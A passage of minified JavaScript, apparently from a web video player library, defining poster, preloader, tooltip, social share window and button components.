i.show()):(i.isTransparent_bl=!1,i.showOrLoadOnMobile_bl=!0,i.curPath_str=e,i.allowToShow_bl&&(i.isShowed_bl=!1),void(e&&(i.img_do&&(i.img_do.src=""),i.img_img.onload=i.posterLoadHandler,i.img_img.src=i.curPath_str)))},i.posterLoadHandler=function(e){i.imgW=i.img_img.width,i.imgH=i.img_img.height,i.img_do.setScreen(i.img_img),i.addChild(i.img_do),i.show(),i.positionAndResize()},i.show=function(e,t){(i.allowToShow_bl&&!i.isShowed_bl&&i.showOrLoadOnMobile_bl||t)&&(i.isShowed_bl=!0,i.isTransparent_bl?0!=i.alpha&&i.setAlpha(0):1!=i.alpha&&i.setAlpha(1),i.setVisible(!0),i.isMobile_bl||i.isTransparent_bl||(FWDAnimation.killTweensOf(i),i.setAlpha(0),FWDAnimation.to(i,.6,{alpha:1,delay:.4})),i.positionAndResize())},i.hide=function(){i.isShowed_bl&&(i.isShowed_bl=!1,i.setVisible(!1))},i.init()};n.setPrototype=function(){n.prototype=new FWDEVPDisplayObject("div")},n.prototype=null,e.FWDEVPPoster=n}(window),function(e){var l=function(e,t,o,s,i,n,r){var a=this;l.prototype;a.main_do,a.preloaderPostion=t,a.backgroundColor=s,a.fillColor=i,a.radius=o,a.strokeSize=n,a.animDuration=r||300,a.strtAngle=270,a.countAnimation=0,a.isShowed_bl=!0,a.slideshowAngle={n:0},a.init=function(){a.main_do=new FWDEVPDisplayObject("div"),a.main_do.setOverflow("visible"),a.main_do.setWidth(2*a.radius+a.strokeSize),a.main_do.setHeight(2*a.radius+a.strokeSize),a.addChild(a.main_do),a.setOverflow("visible"),a.setWidth(2*a.radius+a.strokeSize),a.setHeight(2*a.radius+a.strokeSize),a.bkCanvas=new FWDEVPDisplayObject("canvas"),a.bkCanvasContext=a.bkCanvas.screen.getContext("2d"),a.fillCircleCanvas=new FWDEVPDisplayObject("canvas"),a.fillCircleCanvasContext=a.fillCircleCanvas.screen.getContext("2d"),a.main_do.screen.style.transformOrigin="50% 50%",a.main_do.addChild(a.bkCanvas),a.main_do.addChild(a.fillCircleCanvas),a.drawBackground(),a.drawFill(),a.hide()},a.positionAndResize=function(){"bottomleft"==a.preloaderPostion?(a.setX(e.offsetPreloader),a.setY(e.sH-a.h-e.offsetPreloader)):"bottomright"==a.preloaderPostion?(a.setX(e.sW-a.w-e.offsetPreloader),a.setY(e.sH-a.h-e.offsetPreloader)):"topright"==a.preloaderPostion?(a.setX(e.sW-a.w-e.offsetPreloader),a.setY(e.offsetPreloader)):"topleft"==a.preloaderPostion?(a.setX(e.offsetPreloader),a.setY(e.offsetPreloader)):"center"==a.preloaderPostion&&(a.setX(Math.round(e.sW-a.w)/2),a.setY(Math.round(Math.min(e.sH,e.viewportSize.h)-a.h)/2))},a.drawBackground=function(){a.bkCanvas.screen.width=2*a.radius+2*a.strokeSize,a.bkCanvas.screen.height=2*a.radius+2*a.strokeSize,a.bkCanvasContext.lineWidth=a.thicknessSize,a.bkCanvasContext.translate(a.strokeSize/2,a.strokeSize/2),a.bkCanvasContext.shadowColor="#333333",a.bkCanvasContext.shadowBlur=1,a.bkCanvasContext.lineWidth=a.strokeSize,a.bkCanvasContext.strokeStyle=a.backgroundColor,a.bkCanvasContext.beginPath(),a.bkCanvasContext.arc(a.radius,a.radius,a.radius,Math.PI/180*0,Math.PI/180*360,!1),a.bkCanvasContext.stroke(),a.bkCanvasContext.closePath()},a.drawFill=function(){a.fillCircleCanvas.screen.width=2*a.radius+2*a.strokeSize,a.fillCircleCanvas.screen.height=2*a.radius+2*a.strokeSize,a.fillCircleCanvasContext.lineWidth=a.thicknessSize,a.fillCircleCanvasContext.translate(a.strokeSize/2,a.strokeSize/2),a.fillCircleCanvasContext.lineWidth=a.strokeSize,a.fillCircleCanvasContext.strokeStyle=a.fillColor,a.fillCircleCanvasContext.beginPath(),a.fillCircleCanvasContext.arc(a.radius,a.radius,a.radius,Math.PI/180*a.strtAngle,Math.PI/180*(a.strtAngle+a.slideshowAngle.n),!1),a.fillCircleCanvasContext.stroke(),a.fillCircleCanvasContext.closePath()},a.startSlideshow=function(){null!=a&&(FWDAnimation.killTweensOf(a.slideshowAngle),FWDAnimation.to(a.slideshowAngle,a.animDuration,{n:360,onUpdate:a.drawFill,onComplete:a.stopSlideshow}))},a.stopSlideshow=function(){FWDAnimation.killTweensOf(a.slideshowAngle),FWDAnimation.to(a.slideshowAngle,.8,{n:0,onupdate:a.drawFill,onUpdate:a.drawFill,ease:Expo.easiInOut})},a.startPreloader=function(){a.stopPreloader(),a.slideshowAngle={n:0},FWDAnimation.to(a.slideshowAngle,a.animDuration,{n:360,onUpdate:a.drawFill,repeat:100,yoyo:!0,ease:Expo.easInOut}),FWDAnimation.to(a.main_do.screen,a.animDuration,{rotation:360,repeat:100})},a.stopPreloader=function(){FWDAnimation.killTweensOf(a.slideshowAngle),FWDAnimation.killTweensOf(a.main_do.screen),FWDAnimation.to(a.main_do.screen,1e-5,{rotation:0})},a.show=function(){a.isShowed_bl||(a.setVisible(!0),FWDAnimation.killTweensOf(a),FWDAnimation.to(a,1,{alpha:1,delay:.2}),a.stopPreloader(),a.startPreloader(),a.isShowed_bl=!0)},a.hide=function(e){a.isShowed_bl&&(FWDAnimation.killTweensOf(this),e?FWDAnimation.to(this,.2,{alpha:0,onComplete:a.onHideComplete}):(a.setVisible(!1),a.setAlpha(0)),a.isShowed_bl=!1)},a.onHideComplete=function(){a.setVisible(!1),a.stopPreloader(),a.dispatchEvent(l.HIDE_COMPLETE)},a.init()};l.setPrototype=function(){l.prototype=new FWDEVPDisplayObject("div")},l.HIDE_COMPLETE="hideComplete",l.prototype=null,e.FWDEVPPreloader=l}(window),function(e){var r=function(e,t,o,s,i){var n=this;r.prototype;n.imageSource_img=e,n.image_sdo=null,n.segmentWidth=t,n.segmentHeight=o,n.totalSegments=s,n.animDelay=i||300,n.count=0,n.delayTimerId_int,n.isShowed_bl=!1,n.init=function(){n.setWidth(n.segmentWidth),n.setHeight(n.segmentHeight),n.image_sdo=new FWDEVPDisplayObject("img"),n.image_sdo.setScreen(n.imageSource_img),n.addChild(n.image_sdo),n.hide(!1)},n.start=function(){null!=n&&(clearInterval(n.delayTimerId_int),n.delayTimerId_int=setInterval(n.updatePreloader,n.animDelay))},n.stop=function(){clearInterval(n.delayTimerId_int)},n.updatePreloader=function(){if(null!=n){n.count++,n.count>n.totalSegments-1&&(n.count=0);var e=n.count*n.segmentWidth;n.image_sdo.setX(-e)}},n.show=function(){n.isShowed_bl||(n.setVisible(!0),n.start(),FWDAnimation.killTweensOf(n),FWDAnimation.to(n,1,{alpha:1,delay:.2}),n.isShowed_bl=!0)},n.hide=function(e){n.isShowed_bl&&(FWDAnimation.killTweensOf(this),e?FWDAnimation.to(this,1,{alpha:0,onComplete:n.onHideComplete}):(n.setVisible(!1),n.setAlpha(0)),n.isShowed_bl=!1)},n.onHideComplete=function(){n.setVisible(!1),n.stop(),n.dispatchEvent(r.HIDE_COMPLETE)},n.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.HIDE_COMPLETE="hideComplete",r.prototype=null,e.FWDEVPPreloader2=r}(window),function(e){var r=function(e,t,o,s,i){var n=this;r.prototype;n.buttonRef_do=e,n.bkColor=t,n.text_do=null,n.pointer_do=null,n.fontColor_str=o,n.toolTipLabel_str=s,n.toolTipsButtonsHideDelay=1e3*i,n.pointerWidth=7,n.pointerHeight=4,n.showWithDelayId_to,n.isMobile_bl=FWDEVPUtils.isMobile,n.isShowed_bl=!0,n.init=function(){n.setOverflow("visible"),n.screen.className="EVP-tooltip-bk",n.setupMainContainers(),n.setLabel(s),n.hide(),n.setVisible(!1),n.getStyle().backgroundColor=n.bkColor,n.getStyle().zIndex=9999999999999,n.getStyle().pointerEvents="none"},n.setupMainContainers=function(){n.pointerHolder_do=new FWDEVPDisplayObject("div"),n.pointerHolder_do.setOverflow("visible"),n.addChild(n.pointerHolder_do),n.text_do=new FWDEVPDisplayObject("div"),n.text_do.screen.className="EVP-tooltip-text",n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.setBackfaceVisibility(),n.text_do.setDisplay("inline-block"),n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().color=n.fontColor_str,n.text_do.getStyle().whiteSpace="nowrap",n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.getStyle().padding="6px",n.text_do.getStyle().paddingTop="4px",n.text_do.getStyle().paddingBottom="4px",n.addChild(n.text_do),n.pointer_do=new FWDEVPDisplayObject("div"),n.pointer_do.screen.className="EVP-scrubber-pointer",n.pointer_do.setBkColor(n.bkColor),n.pointer_do.screen.style="border: 4px solid transparent; border-top-color: "+n.bkColor+";",n.pointerHolder_do.addChild(n.pointer_do)},n.setLabel=function(e){void 0!==e&&(n.text_do.setInnerHTML(e),setTimeout(function(){null!=n&&(n.setWidth(n.text_do.getWidth()),n.setHeight(n.text_do.getHeight()),n.positionPointer())},20))},n.positionPointer=function(e){var t,o;e=e||0,t=parseInt((n.w-8)/2)+e,o=n.h,n.pointerHolder_do.setX(t),n.pointerHolder_do.setY(o)},n.show=function(){n.isShowed_bl=!0,clearTimeout(n.hideWithDelayId_to),FWDAnimation.killTweensOf(n),clearTimeout(n.showWithDelayId_to),n.showWithDelayId_to=setTimeout(n.showFinal,n.toolTipsButtonsHideDelay)},n.showFinal=function(){n.setVisible(!0),FWDAnimation.to(n,.4,{alpha:1,onComplete:function(){n.setVisible(!0)},ease:Quart.easeOut})},n.hide=function(){n.isShowed_bl&&(clearTimeout(n.hideWithDelayId_to),n.hideWithDelayId_to=setTimeout(function(){clearTimeout(n.showWithDelayId_to),FWDAnimation.killTweensOf(n),n.setVisible(!1),n.isShowed_bl=!1,n.setAlpha(0)},100))},n.init()};r.setPrototype=function(){r.prototype=null,r.prototype=new FWDEVPDisplayObject("div")},r.CLICK="onClick",r.MOUSE_DOWN="onMouseDown",r.prototype=null,e.FWDEVPScrubberToolip=r}(window),function(s){var e=function(o,t){var p=this;e.prototype;this.embedColoseN_img=o.embedColoseN_img,this.bk_do=null,this.mainHld=null,this.clsBtn=null,this.btns_ar=[],this.embedWindowBackground_str=o.embedWindowBackground_str,this.embedWindowCloseButtonMargins=o.embedWindowCloseButtonMargins,this.totalWidth=0,this.sW=0,this.sH=0,this.minMrgXSpc=20,this.hSpace=20,this.minHSpace=10,this.vSpace=15,this.isShowed_bl=!1,this.isMbl=FWDEVPUtils.isMobile,this.useVectorIcons_bl=o.useVectorIcons_bl,this.init=function(){this.setupButtons()},this.stpInit=function(){if(!p.clsBtn){var e=o.sBC;s.isWhite&&(e="#000000"),p.setBackfaceVisibility(),p.mainHld=new FWDEVPDisplayObject("div"),p.mainHld.hasTransform3d_bl=!1,p.mainHld.hasTransform2d_bl=!1,p.mainHld.setBackfaceVisibility(),p.bk_do=new FWDEVPDisplayObject("div"),p.bk_do.getStyle().width="100%",p.bk_do.getStyle().height="100%",p.bk_do.setAlpha(.9);var t=p.embedWindowBackground_str;s.isWhite&&(t="content/hex_white/embed-window-background.png"),p.bk_do.getStyle().background="url('"+t+"')",p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.clsBtn=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<div class='table-fwdevp-button'><span class='table-cell-fwdevp-button fwdicon-close'></span></div>",void 0,"EVPCloseButtonNormalState","EVPCloseButtonSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.clsBtn=new FWDEVPSimpleButton(o.shareClooseN_img,o.embedWindowClosePathS_str,void 0,!0,o.useHEX,o.nBC,e,!1,!1,!1,!1,!0)),p.clsBtn.addListener(FWDEVPSimpleButton.MOUSE_UP,p.closeButtonOnMouseUpHandler),p.addChild(p.mainHld),p.mainHld.addChild(p.bk_do),p.mainHld.addChild(p.clsBtn)}},this.closeButtonOnMouseUpHandler=function(){p.isShowed_bl&&p.hide()},this.positionAndResize=function(){p.sW=t.sW,p.sH=t.sH,p.clsBtn.setX(p.sW-p.clsBtn.w-p.embedWindowCloseButtonMargins),p.clsBtn.setY(p.embedWindowCloseButtonMargins),p.setWidth(p.sW),p.setHeight(p.sH),p.mainHld.setWidth(p.sW),p.mainHld.setHeight(p.sH),p.positionButtons()},this.setupButtons=function(){if(!p.btsCrted){p.stpInit(),p.btsCrted=!0;var e=o.sBC;s.isWhite&&(e="#000000"),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.facebookButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-facebook'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.facebookButton_do=new FWDEVPSimpleButton(o.facebookN_img,o.facebookSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.facebookButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.facebookOnMouseUpHandler),this.btns_ar.push(p.facebookButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.googleButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-google-plus'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.googleButton_do=new FWDEVPSimpleButton(o.googleN_img,o.googleSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.googleButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.googleOnMouseUpHandler),this.btns_ar.push(p.googleButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.twitterButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-twitter'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.twitterButton_do=new FWDEVPSimpleButton(o.twitterN_img,o.twitterSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.twitterButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.twitterOnMouseUpHandler),this.btns_ar.push(p.twitterButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.likedinButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-linkedin'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.likedinButton_do=new FWDEVPSimpleButton(o.likedInkN_img,o.likedInSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.likedinButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.likedinOnMouseUpHandler),this.btns_ar.push(p.likedinButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.bufferButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-comments'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.bufferButton_do=new FWDEVPSimpleButton(o.bufferkN_img,o.bufferSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.bufferButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.bufferOnMouseUpHandler),this.btns_ar.push(p.bufferButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.diggButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-digg'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.diggButton_do=new FWDEVPSimpleButton(o.diggN_img,o.diggSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.diggButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.diggOnMouseUpHandler),this.btns_ar.push(p.diggButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.redditButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-reddit'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.redditButton_do=new FWDEVPSimpleButton(o.redditN_img,o.redditSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.redditButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.redditOnMouseUpHandler),this.btns_ar.push(p.redditButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.thumbrlButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-tumblr'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.thumbrlButton_do=new FWDEVPSimpleButton(o.thumbrlN_img,o.thumbrlSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.thumbrlButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.thumbrlOnMouseUpHandler),this.btns_ar.push(p.thumbrlButton_do),p.mainHld.addChild(p.facebookButton_do),p.mainHld.addChild(p.googleButton_do),p.mainHld.addChild(p.twitterButton_do),p.mainHld.addChild(p.likedinButton_do),p.mainHld.addChild(p.bufferButton_do),p.mainHld.addChild(p.diggButton_do),p.mainHld.addChild(p.redditButton_do),p.mainHld.addChild(p.thumbrlButton_do)}},this.facebookOnMouseUpHandler=function(){var e="http://www.facebook.com/share.php?u="+encodeURIComponent(location.href);s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.googleOnMouseUpHandler=function(){var e="https://plus.google.com/share?url="+encodeURIComponent(location.href);s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.twitterOnMouseUpHandler=function(){var e="http://twitter.com/home?status="+encodeURIComponent(location.href);s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.likedinOnMouseUpHandler=function(){var e="https://www.linkedin.com/cws/share?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.bufferOnMouseUpHandler=function(){var e="https://buffer.com/add?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.diggOnMouseUpHandler=function(){var e="http://digg.com/submit?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.redditOnMouseUpHandler=function(){var e="https://www.reddit.com/?submit="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.thumbrlOnMouseUpHandler=function(){var e="http://www.tumblr.com/share/link?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.positionButtons=function(){var e,t,o,s=[],i=[],n=[],r=0,a=0,l=0;s[l]=[0],i[l]=p.btns_ar[0].totalWidth,n[l]=p.btns_ar[0].totalWidth,p.totalButtons=p.btns_ar.length;for(var d=1;d<p.totalButtons;d++)e=p.btns_ar[d],i[l]+e.totalWidth+p.minHSpace>p.sW-p.minMrgXSpc?(s[++l]=[],s[l].push(d),i[l]=e.totalWidth,n[l]=e.totalWidth):(s[l].push(d),i[l]+=e.totalWidth+p.minHSpace,n[l]+=e.totalWidth);r=parseInt((p.sH-((l+1)*(e.totalHeight+p.vSpace)-p.vSpace))/2);for(d=0;d<l+1;d++){var _,u=0;if(1<s[d].length){_=Math.min((p.sW-p.minMrgXSpc-n[d])/(s[d].length-1),p.hSpace);var c=n[d]+_*(s[d].length-1);u=parseInt((p.sW-c)/2)}else u=parseInt((p.sW-i[d])/2);0<d&&(r+=e.h+p.vSpace);for(var h=0;h<s[d].length;h++)e=p.btns_ar[s[d][h]],o=0==h?u:(t=p.btns_ar[s[d][h]-1]).finalX+t.totalWidth+_,e.finalX=o,e.finalY=r,a<e.finalY&&(a=e.finalY),p.buttonsBarTotalHeight=a+e.totalHeight+p.startY,e.setX(e.finalX),e.setY(e.finalY)}},this.show=function(e){p.isShowed_bl||(p.isShowed_bl=!0,t.main_do.addChild(p),p.init(),p.useVectorIcons_bl?p.checkButtonsId_to=setInterval(function(){0!=p.clsBtn.w&&(p.positionAndResize(),clearInterval(p.checkButtonsId_to),clearTimeout(p.hideCompleteId_to),clearTimeout(p.showCompleteId_to),p.mainHld.setY(-p.sH),p.showCompleteId_to=setTimeout(p.showCompleteHandler,900),FWDAnimation.to(p.mainHld,.8,{y:0,delay:.1,ease:Expo.easeInOut}))},50):(p.positionAndResize(),clearTimeout(p.hideCompleteId_to),clearTimeout(p.showCompleteId_to),p.mainHld.setY(-p.sH),p.showCompleteId_to=setTimeout(p.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(p.mainHld,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100)))},this.showCompleteHandler=function(){},this.hide=function(){p.isShowed_bl&&(p.isShowed_bl=!1,(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&t.main_do.setSelectable(!1),t.customContextMenu_do&&t.customContextMenu_do.enable(),p.positionAndResize(),clearTimeout(p.hideCompleteId_to),clearTimeout(p.showCompleteId_to),p.hideCompleteId_to=setTimeout(p.hideCompleteHandler,800),FWDAnimation.killTweensOf(p.mainHld),FWDAnimation.to(p.mainHld,.8,{y:-p.sH,ease:Expo.easeInOut}))},this.hideCompleteHandler=function(){t.main_do.removeChild(p),p.dispatchEvent(e.HIDE_COMPLETE)},o.useHEX&&p.init()};e.setPrototype=function(){e.prototype=new FWDEVPDisplayObject("div")},e.HIDE_COMPLETE="hideComplete",e.prototype=null,s.FWDEVPShareWindow=e}(window),function(e){var h=function(e,t,o,s,i,n,r,a,l,d,_,u){var c=this;h.prototype;c.iconCSSString=a,c.showHDIcon=l,c.nImg=e,c.sPath_str=t,c.dPath_str=o,c.testButton=Boolean(-1!=String(c.iconCSSString).indexOf("download")),c.n_do,c.s_sdo,c.d_sdo,c.showOver=u,i||(c.showOver=!1),c.toolTipLabel_str,c.nImg&&(c.totalWidth=c.nImg.width,c.totalHeight=c.nImg.height,c.buttonWidth=c.totalWidth,c.buttonHeight=c.totalHeight),c.normalCalssName=d,c.selectedCalssName=_,c.useHEX=i,c.nBC=n,c.sBC=r,c.isShowed_bl=!0,c.isSetToDisabledState_bl=!1,c.isDisabled_bl=!1,c.isDisabledForGood_bl=!1,c.isSelectedFinal_bl=!1,c.isActive_bl=!1,c.isMbl=FWDEVPUtils.isMobile,c.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,c.allowToCreateSecondButton_bl=!c.isMbl||c.hasPointerEvent_bl||s,c.useFontAwesome_bl=Boolean(c.iconCSSString),c.init=function(){c.iconCSSString&&c.setOverflow("visible"),c.setupMainContainers(),c.setNormalState()},c.setupMainContainers=function(){if(c.useFontAwesome_bl){if(c.setOverflow("visible"),c.n_do=new FWDEVPTransformDisplayObject("div"),c.n_do.setInnerHTML(c.iconCSSString),c.addChild(c.n_do),c.showHDIcon){var e=new Image;e.src=l,c.hd_do=new FWDEVPDisplayObject("img"),c.hd_do.setScreen(e),c.hd_do.setWidth(7),c.hd_do.setHeight(5),c.setOverflow("visible"),c.addChild(c.hd_do)}c.setFinalSize()}else if(c.useHEX&&!c.showOver?(c.n_do=new FWDEVPTransformDisplayObject("div"),c.n_do.setWidth(c.totalWidth),c.n_do.setHeight(c.totalHeight),c.n_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.nImg,c.nBC).canvas,c.n_do.screen.appendChild(c.n_do_canvas)):(c.n_do=new FWDEVPTransformDisplayObject("img"),c.n_do.setScreen(c.nImg)),c.addChild(c.n_do),c.allowToCreateSecondButton_bl){c.img1=new Image,c.img1.src=c.sPath_str;var t=new Image;if(c.sImg=t,c.useHEX){c.s_sdo=new FWDEVPTransformDisplayObject("div"),c.s_sdo.setWidth(c.totalWidth),c.s_sdo.setHeight(c.totalHeight);var o=c.sBC;c.showOver&&(o=c.nBC),c.img1.onload=function(){c.s_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.img1,o).canvas,c.s_sdo.screen.appendChild(c.s_sdo_canvas)},c.showOver||c.s_sdo.setAlpha(0),c.addChild(c.s_sdo)}else c.s_sdo=new FWDEVPDisplayObject("img"),c.s_sdo.setScreen(c.img1),c.s_sdo.setWidth(c.totalWidth),c.s_sdo.setHeight(c.totalHeight),c.useHEX||c.s_sdo.setAlpha(0),c.addChild(c.s_sdo);c.dPath_str&&(t.src=c.dPath_str,c.d_sdo=new FWDEVPDisplayObject("img"),c.d_sdo.setScreen(t),c.d_sdo.setWidth(c.totalWidth),c.d_sdo.setHeight(c.totalHeight),c.d_sdo.setX(-100),c.addChild(c.d_sdo)),c.setWidth(c.totalWidth),c.setHeight(c.totalHeight)}c.setButtonMode(!0),c.screen.style.yellowOverlayPointerEvents="none",c.hasPointerEvent_bl?(c.screen.addEventListener("pointerup",c.onMouseUp),c.screen.addEventListener("pointerover",c.onMouseOver),c.screen.addEventListener("pointerout",c.onMouseOut)):c.screen.addEventListener&&(c.isMbl||(c.screen.addEventListener("mouseover",c.onMouseOver),c.screen.addEventListener("mouseout",c.onMouseOut),c.screen.addEventListener("mouseup",c.onMouseUp)),c.screen.addEventListener("touchend",c.onMouseUp))},c.onMouseOver=function(e){if(c.dispatchEvent(h.SHOW_TOOLTIP,{e:e}),!(c.isDisabledForGood_bl||e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType)){if(c.isDisabled_bl||c.isSelectedFinal_bl)return;c.dispatchEvent(h.MOUSE_OVER,{e:e}),c.setSelectedState(!0)}},c.onMouseOut=function(e){if(!(c.isDisabledForGood_bl||e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType)){if(c.isDisabled_bl||c.isSelectedFinal_bl)return;c.dispatchEvent(h.MOUSE_OUT,{e:e}),c.setNormalState(!0)}},c.onMouseUp=function(e){c.isDisabledForGood_bl||(e.preventDefault&&e.preventDefault(),c.isDisabled_bl||2==e.button||c.dispatchEvent(h.MOUSE_UP,{e:e}))},c.checkCount=0,c.setFinalSize=function(e){e&&(c.checkCount=0),clearInterval(c.checkId_int),6<c.checkCount||(c.lastWidth=c.n_do.screen.firstChild.offsetWidth,c.lastHeight=c.n_do.screen.firstChild.offsetHeight,c.checkCount+=1,c.checkId_int=setInterval(function(){c.setFinalSize()},100),c.prevWidth!=c.lastWidth&&0!=c.lastWidth&&(c.setWidth(c.n_do.screen.firstChild.offsetWidth),c.setHeight(c.n_do.screen.firstChild.offsetHeight),c.n_do.setWidth(c.w),c.n_do.setHeight(c.h),c.buttonWidth=c.w,c.buttonHeight=c.h,c.totalWidth=c.w,c.totalHeight=c.h,c.hd_do&&(c.hd_do.setX(c.w-c.hd_do.w+2),c.hd_do.setY(-2)),c.prevWidth=c.lastWidth,c.prevHeight=c.lastHeight,c.lastHeight=c))},c.setSelected=function(){c.isSelectedFinal_bl=!0,c.s_sdo&&(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.8,{alpha:1,ease:Expo.easeOut}))},c.setUnselected=function(){c.isSelectedFinal_bl=!1,c.s_sdo&&FWDAnimation.to(c.s_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut})},c.setNormalState=function(e){c.doNotallowToSetNormal||(c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n_do.screen),e?FWDAnimation.to(c.n_do.screen,.6,{className:c.normalCalssName,ease:Quart.easeOut}):c.n_do.screen.className=c.normalCalssName):c.showOver?(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:1,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:0,ease:Quart.easeOut})))},c.setSelectedState=function(e){c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n_do.screen),e?FWDAnimation.to(c.n_do.screen,.6,{className:c.selectedCalssName,ease:Quart.easeOut}):c.n_do.screen.className=c.selectedCalssName):c.showOver?(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:0,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:1,delay:.1,ease:Quart.easeOut}))},c.setDisabledState=function(){c.isSetToDisabledState_bl||(c.isSetToDisabledState_bl=!0,c.d_sdo&&c.d_sdo.setX(0),c.hd_do&&c.hd_do.setX(c.w-c.hd_do.w))},c.setEnabledState=function(){c.isSetToDisabledState_bl&&(c.isSetToDisabledState_bl=!1,c.d_sdo&&c.d_sdo.setX(-100),c.hd_do&&c.hd_do.setX(-1e5))},c.disable=function(){c.isDisabledForGood_bl||c.isDisabled_bl||(c.isDisabled_bl=!0,c.setButtonMode(!1),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6,{alpha:.4}),c.setNormalState(!0))},c.enable=function(){!c.isDisabledForGood_bl&&c.isDisabled_bl&&(c.isDisabled_bl=!1,c.setButtonMode(!0),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6